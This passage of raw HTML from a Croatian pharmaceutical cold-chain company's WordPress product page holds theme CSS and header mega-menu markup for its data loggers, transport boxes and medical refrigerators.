;}.shop-page-title.featured-title .title-overlay{background-color: #04aaed;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #00abed!important }.badge-inner.on-sale{background-color: #00abed}.badge-inner.new-bubble{background-color: #00abed}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-1{background-color: #ffffff}.footer-2{background-color: #ffffff}.absolute-footer, html{background-color: rgba(0,163,244,0.8)}/* Custom CSS */#nav_menu-2.col.pb-0.widget.widget_nav_menu{padding-left:60px;padding-top:30px;}#nav_menu-3.col.pb-0.widget.widget_nav_menu{padding-top:30px;padding-left:30px;}#block_widget-3.col.pb-0.widget.block_widget{padding-top:30px;}.row.large-columns-4.mb-0{padding-bottom:80px;padding-top:60px}ul.menu>li+li, .widget>ul>li+li {border-top: 0px solid #ececec;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body, html {
overflow-x: hidden;
width: 100%; }

.btn-primary{
	padding: 5px 50px;
	border-radius:5px;
}
.naslov{
	font-size: 45px !important;
	color: #EB168C!important;
}
.naslov-sekcije{
	font-size: 35px !important;
	color: #EB168C!important;
}
.image.wp-image-269.attachment-full.size-full {
	padding: 65px 50px 30px 15px!important;
}
.copyright-footer{
	color:white !important;
}
.ikone{
	display: block;
  margin-left: auto;
  margin-right: auto;
  width: 50%;
}
.roza-crta{
	min-width:150px;
	z-index:1;
}
.naslov-sekcije-tablet{
	font-size: 25px !important;
	color: #EB168C!important;
}
.button.is-outline.is-small.mb-0{
	color:#00ABED;
}
.post-title.is-larger.uppercase{
	color:#00ABED !important;
}
.linije{
		width: 130% !important;
    position: absolute;
    left: -800px;
    bottom: -95px;
  
}
.boja-teksta{
	color: #EB168C!important;
}
.tekst-razmak{
  line-height: 2.5 !important;
}
.social-icons{
	color: #009FDA !important;
	letter-spacing: 40px !important;
	min-width:500px !important;
}
.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email{
	min-width:250px !important;
	border-radius:5px !important;
}

.wpcf7-form-control.wpcf7-submit.button{
	min-width:100px !important;
	border-radius:5px !important;
}

@media only screen and (max-width: 1200px) and (min-width: 800px)  {
	.sekcija-footer{
		padding-left:5em !important;
		padding-right:5em !important;
	}
}

/*KONTAKT FORMA*/

.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required{
	border-radius:5px;
}
.wpcf7-form-control.wpcf7-text{
	border-radius: 5px;
}
.wpcf7-form-control.wpcf7-textarea {
	border-radius:5px;
}
.wpcf7-form-control.wpcf7-submit{
	border-radius:5px;
}
/*KONTAKT FORMA - newsletter*/

.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email{
	min-width:250px !important;
	border-radius:5px !important;
}

.wpcf7-form-control.wpcf7-submit.button{
	min-width:100px !important;
	border-radius:5px !important;
	font-size:14px;
	margin-top:30px;
}

.crta-position{
	z-index: 1;
}

.position-onama{
z-index:1;
}

.img-position{
	z-index:-1;
}

.img-kontakt{
transform: scaleX(-1);

}

.btn-cookie{
	padding: 5px 50px;
	border-radius:5px;
	background-color: #00abed !important;
	color:white;
}

.newsletter-flex{
	display:flex;
}

.newsletter-naslov{
  font-family: source sans pro !important;
	font-size: 15px !important;
	color: #777777 !important;
	padding-bottom: 15px !important;
}

.newsletter-email{
	font-family: source sans pro !important;
	border:1px solid light grey !important;
	border-radius: 5px !important;
	width: 270px !important;
}

.newsletter-prijava{
	font-family: source sans pro !important;
	border: 2px solid !important;
	border-radius: 6px !important;
	margin-top: 43px !important;
	padding: 2px 22px 2px 22px !important;
	margin-left: 20px !important; 
	font-size:14px !important;
	background-color: #04AAED !important;
}

.newsletter-p{
  width: 400px !important;
}

.newsletter-pp{
	font-family: source sans pro !important;
	color: grey !important;
	font-weight: lighter !important;
}

.font-naslov{
	font-family: source-sans-pro !important;
}

@media only screen and (max-width: 600px) {
	.newsletter-flex{
		flex-direction: column !important;
	}
	.newsletter-prijava {
		    margin: 0;
    margin-left: 0 !important;
    margin-top: 0 !important;
		margin-bottom: 15px !important; 
	}
	.newsletter-p{
		width:210px !important;
	}
	.newsletter-p b {
		margin-left: 33px !important;
	}
}

.img-covid {
margin-right: -70px !Important;
margin-top: -35px;
}

.col-pink {
	left: -148px;
}

.col-pink1{
	left: -100px;
	margin-top: -10px;
}

.col-pink2 {
		left: -140px;
}

.col-pink3 {
	left: -140px;
	margin-top: -3px;
}

.flickity-page-dots .dot {
	border-color: #0D88BD;
	opacity: 1;
}

.flickity-page-dots .dot.is-selected {
	background-color: #0D88BD;
}

.icon-menu {
	color:#04AAED !important;
}

.pharma-hover:hover{
	color:red !important;
}

.nav-dropdown-has-shadow .nav-dropdown{
	-webkit-box-shadow: none !Important;
	box-shadow: none !Important;
}

.nav-dropdown-has-border .nav-dropdown{
	border: none !Important;
}

.ux-menu.stack.stack-col.justify-start{
	color: #0D88BD;
}

.ux-menu.stack.stack-col.justify-start:hover{
	color: #0D88BD;
}

.ljekarne-menu-link{
	margin-left:12px !important;
}

.pharma-box-menu-link{
	margin-top:5px !Important;
}


.pharma-box-menu-link-2{
	margin-top:15px !Important;
}


.pharma-box-menu-link-3{
	margin-top:10px !Important;
}

.pharma-chain-menu-link{
	margin-left:5px !Important;
	margin-top:5px !Important;
}

.pharma-chain-menu-1{
	margin-left:5px !Important;
	margin-top:15px !Important;
}

.pharma-chain-menu-2{
	margin-left:7px !Important;
	margin-top:10px !Important;
}

.megamenu-font{
	font-weight:700;
	font-size:22px;
}

.standalone-menu{
	font-weight:700;
	font-size:22px;
	margin-top:7px !Important;
}		</style>
		<link rel='stylesheet' id='wc-blocks-style-css' href='https://pharma-celsius.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-1478 wp-theme-flatsome wp-child-theme-pharmalogger theme-flatsome cookies-not-set woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border catalog-mode no-prices">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://pharma-celsius.com/" title="Pharma Celsius - Innovative solutions" rel="home">
		<img width="1020" height="203" src="https://pharma-celsius.com/wp-content/uploads/2022/10/pharma°c.png" class="header_logo header-logo" alt="Pharma Celsius"/><img  width="1020" height="203" src="https://pharma-celsius.com/wp-content/uploads/2022/10/pharma°c.png" class="header-logo-dark" alt="Pharma Celsius"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided nav-spacing-xlarge nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided nav-spacing-xlarge nav-uppercase">
              <li id="menu-item-2431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2431 menu-item-design-container-width menu-item-has-block has-dropdown"><a href="#" class="nav-top-link">PHARMA °C PROIZVODI<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown">	<section class="section" id="section_372208406">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			
	<div class="is-border"
		style="border-color:rgb(13, 136, 189);border-width:1px 1px 1px 1px;">
	</div>

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-496286533">


	<div id="col-20418432" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item megamenu-font">
		<a class="ux-menu-link__link flex" href="https://pharma-celsius.com/pharmalogger-sustav/"  >
						<span class="ux-menu-link__text">
				PHARMALOGGER			</span>
		</a>
	</div>
	


	</div>
	
<div class="is-divider divider clearfix" style="margin-top:0.0em;margin-bottom:0.0em;max-width:53px;height:2px;background-color:rgb(239, 70, 162);"></div>


		<div class="icon-box featured-box icon-box-left text-left"  style="margin:20px 0px 0px 0px;">
					<div class="icon-box-img" style="width: 43px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="458" height="400" src="https://pharma-celsius.com/wp-content/uploads/2020/08/pharmalogger_ljekarne_ikona-458x400.png" class="attachment-medium size-medium" alt="" decoding="async" fetchpriority="high" srcset="https://pharma-celsius.com/wp-content/uploads/2020/08/pharmalogger_ljekarne_ikona-458x400.png 458w, https://pharma-celsius.com/wp-content/uploads/2020/08/pharmalogger_ljekarne_ikona.png 568w" sizes="(max-width: 458px) 100vw, 458px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item ljekarne-menu-link">
		<a class="ux-menu-link__link flex" href="https://pharma-celsius.com/za-ljekarne/"  >
						<span class="ux-menu-link__text">
				Ljekarne			</span>
		</a>
	</div>
	


	</div>
	

		</div>
	</div>
	
	

		<div class="icon-box featured-box icon-box-left text-left"  style="margin:20px 0px 0px 0px;">
					<div class="icon-box-img" style="width: 58px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="789" height="400" src="https://pharma-celsius.com/wp-content/uploads/2020/08/pharmalogger_za_proizvodace_i_distributere_ikona-1-789x400.png" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://pharma-celsius.com/wp-content/uploads/2020/08/pharmalogger_za_proizvodace_i_distributere_ikona-1-789x400.png 789w, https://pharma-celsius.com/wp-content/uploads/2020/08/pharmalogger_za_proizvodace_i_distributere_ikona-1-768x389.png 768w, https://pharma-celsius.com/wp-content/uploads/2020/08/pharmalogger_za_proizvodace_i_distributere_ikona-1-600x304.png 600w, https://pharma-celsius.com/wp-content/uploads/2020/08/pharmalogger_za_proizvodace_i_distributere_ikona-1.png 852w" sizes="(max-width: 789px) 100vw, 789px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://pharma-celsius.com/za-proizvodace-i-distributere/"  >
						<span class="ux-menu-link__text">
				Proizvođači i veledrogerije			</span>
		</a>
	</div>
	


	</div>
	

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-1727248733" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item megamenu-font">
		<a class="ux-menu-link__link flex" href="https://pharma-celsius.com/pharma-box/"  >
						<span class="ux-menu-link__text">
				PHARMA - BOX			</span>
		</a>
	</div>
	


	</div>
	
<div class="is-divider divider clearfix" style="margin-top:0.0em;margin-bottom:0.0em;max-width:53px;height:2px;background-color:rgb(239, 70, 162);"></div>


		<div class="icon-box featured-box icon-box-left text-left"  style="margin:20px 0px 0px 0px;">
					<div class="icon-box-img" style="width: 43px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="335" height="335" src="https://pharma-celsius.com/wp-content/uploads/2013/06/pharmabox_products.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://pharma-celsius.com/wp-content/uploads/2013/06/pharmabox_products.jpg 335w, https://pharma-celsius.com/wp-content/uploads/2013/06/pharmabox_products-280x280.jpg 280w, https://pharma-celsius.com/wp-content/uploads/2013/06/pharmabox_products-300x300.jpg 300w, https://pharma-celsius.com/wp-content/uploads/2013/06/pharmabox_products-100x100.jpg 100w" sizes="(max-width: 335px) 100vw, 335px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item pharma-box-menu-link ux-menu-link--active">
		<a class="ux-menu-link__link flex" href="https://pharma-celsius.com/product/pharma-box-45-0/"  >
						<span class="ux-menu-link__text">
				PHARMA - BOX 45.0			</span>
		</a>
	</div>
	


	</div>
	

		</div>
	</div>
	
	

	<a class="plain" href="https://pharma-celsius.com/product/pharma-box-45-0/?lang=en"  >	<div class="icon-box featured-box icon-box-left text-left"  style="margin:10px 0px 0px -15px;">
					<div class="icon-box-img" style="width: 61px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="400" height="400" src="https://pharma-celsius.com/wp-content/uploads/2021/11/Pharma-box-1-400x400.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://pharma-celsius.com/wp-content/uploads/2021/11/Pharma-box-1-400x400.jpg 400w, https://pharma-celsius.com/wp-content/uploads/2021/11/Pharma-box-1-801x800.jpg 801w, https://pharma-celsius.com/wp-content/uploads/2021/11/Pharma-box-1-280x280.jpg 280w, https://pharma-celsius.com/wp-content/uploads/2021/11/Pharma-box-1-768x767.jpg 768w, https://pharma-celsius.com/wp-content/uploads/2021/11/Pharma-box-1-300x300.jpg 300w, https://pharma-celsius.com/wp-content/uploads/2021/11/Pharma-box-1-600x600.jpg 600w, https://pharma-celsius.com/wp-content/uploads/2021/11/Pharma-box-1-100x100.jpg 100w, https://pharma-celsius.com/wp-content/uploads/2021/11/Pharma-box-1.jpg 1500w" sizes="(max-width: 400px) 100vw, 400px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item pharma-box-menu-link-3">
		<a class="ux-menu-link__link flex" href="https://pharma-celsius.com/product/pharma-box-95-0/"  >
						<span class="ux-menu-link__text">
				PHARMA - BOX 95.0			</span>
		</a>
	</div>
	


	</div>
	

		</div>
	</div>
	</a>
	

		</div>
					</div>

	

	<div id="col-861065527" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item megamenu-font">
		<a class="ux-menu-link__link flex" href="https://pharma-celsius.com/pharma-chain-medicinski-i-farmaceutski-hladnjaci/"  >
						<span class="ux-menu-link__text">
				PHARMA - CHAIN			</span>
		</a>
	</div>
	


	</div>
	
<div class="is-divider divider clearfix" style="margin-top:0.0em;margin-bottom:0.0em;max-width:53px;height:2px;background-color:rgb(239, 70, 162);"></div>


		<div class="icon-box featured-box icon-box-left text-left"  style="margin:20px 0px 0px 0px;">
					<div class="icon-box-img" style="width: 23px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="179" height="400" src="https://pharma-celsius.com/wp-content/uploads/2024/02/Untitled-25-removebg-179x400.png" class="attachment-medium size-medium" alt="Farmaceutski i medicinski hladnjaci" decoding="async" srcset="https://pharma-celsius.com/wp-content/uploads/2024/02/Untitled-25-removebg-179x400.png 179w, https://pharma-celsius.com/wp-content/uploads/2024/02/Untitled-25-removebg-357x800.png 357w, https://pharma-celsius.com/wp-content/uploads/2024/02/Untitled-25-removebg-768x1720.png 768w, https://pharma-celsius.com/wp-content/uploads/2024/02/Untitled-25-removebg-686x1536.png 686w, https://pharma-celsius.com/wp-content/uploads/2024/02/Untitled-25-removebg-600x1343.png 600w, https://pharma-celsius.com/wp-content/uploads/2024/02/Untitled-25-removebg.png 895w" sizes="(max-width: 179px) 100vw, 179px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item pharma-chain-menu-1">
		<a class="ux-menu-link__link flex" href="https://pharma-celsius.com/product-category/farmaceutski-i-medicinski-hladnjaci/"  >
						<span class="ux-menu-link__text">
				Farmaceutski i medicinski hladnjaci			</span>
		</a>
	</div>
	


	</div>
	

		</div>
	</div>
	
	

		<div class="icon-box featured-box icon-box-left text-left"  style="margin:17px 0px 0px 0px;">
					<div class="icon-box-img" style="width: 20px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="108" height="290" src="https://pharma-celsius.com/wp-content/uploads/2021/11/ledenice.jpg" class="attachment-medium size-medium" alt="" decoding="async" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item pharma-chain-menu-2">
		<a class="ux-menu-link__link flex" href="https://pharma-celsius.com/product-category/laboratorijski-hladnjaci-i-zamrzivaci/"  >
						<span class="ux-menu-link__text">
				Ledenice			</span>
		</a>
	</div>
	


	</div>
	

		</div>
	</div>
	
	

		<div class="icon-box featured-box icon-box-left text-left"  style="margin:16px 0px 0px -25px;">
					<div class="icon-box-img" style="width: 49px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="498" height="400" src="https://pharma-celsius.com/wp-content/uploads/2013/06/Pharma-box-95.0-498x400.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://pharma-celsius.com/wp-content/uploads/2013/06/Pharma-box-95.0-498x400.jpg 498w, https://pharma-celsius.com/wp-content/uploads/2013/06/Pharma-box-95.0-768x616.jpg 768w, https://pharma-celsius.com/wp-content/uploads/2013/06/Pharma-box-95.0-600x482.jpg 600w, https://pharma-celsius.com/wp-content/uploads/2013/06/Pharma-box-95.0.jpg 882w" sizes="(max-width: 498px) 100vw, 498px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item pharma-chain-menu-link">
		<a class="ux-menu-link__link flex" href="https://pharma-celsius.com/pharma-box/"  >
						<span class="ux-menu-link__text">
				Aktivni transportni spremnici			</span>
		</a>
	</div>
	


	</div>
	

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-760803202" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  style="margin:20px 0px 0px 0px;">
					<div class="icon-box-img" style="width: 58px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="294" height="400" src="https://pharma-celsius.com/wp-content/uploads/2021/11/PSA_controler-294x400.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://pharma-celsius.com/wp-content/uploads/2021/11/PSA_controler-294x400.jpg 294w, https://pharma-celsius.com/wp-content/uploads/2021/11/PSA_controler-587x800.jpg 587w, https://pharma-celsius.com/wp-content/uploads/2021/11/PSA_controler-768x1046.jpg 768w, https://pharma-celsius.com/wp-content/uploads/2021/11/PSA_controler-1128x1536.jpg 1128w, https://pharma-celsius.com/wp-content/uploads/2021/11/PSA_controler-600x817.jpg 600w, https://pharma-celsius.com/wp-content/uploads/2021/11/PSA_controler.jpg 1196w" sizes="(max-width: 294px) 100vw, 294px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item standalone-menu">
		<a class="ux-menu-link__link flex" href="https://pharma-celsius.com/pharma-standalone/"  >
						<span class="ux-menu-link__text">
				PHARMA - STANDALONE			</span>
		</a>
	</div>
	


	</div>
	
<div class="is-divider divider clearfix" style="margin-top:0.0em;margin-bottom:0.0em;max-width:53px;height:2px;background-color:rgb(239, 70, 162);"></div>


		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-1485556667" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  style="margin:20px 0px 0px 80px;">
					<div class="icon-box-img" style="width: 66px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="332" height="400" src="https://pharma-celsius.com/wp-content/uploads/2021/11/phlogg_qualification-332x400.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://pharma-celsius.com/wp-content/uploads/2021/11/phlogg_qualification-332x400.jpg 332w, https://pharma-celsius.com/wp-content/uploads/2021/11/phlogg_qualification-664x800.jpg 664w, https://pharma-celsius.com/wp-content/uploads/2021/11/phlogg_qualification-768x925.jpg 768w, https://pharma-celsius.com/wp-content/uploads/2021/11/phlogg_qualification-1275x1536.jpg 1275w, https://pharma-celsius.com/wp-content/uploads/2021/11/phlogg_qualification-600x723.jpg 600w, https://pharma-celsius.com/wp-content/uploads/2021/11/phlogg_qualification.jpg 1317w" sizes="(max-width: 332px) 100vw, 332px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

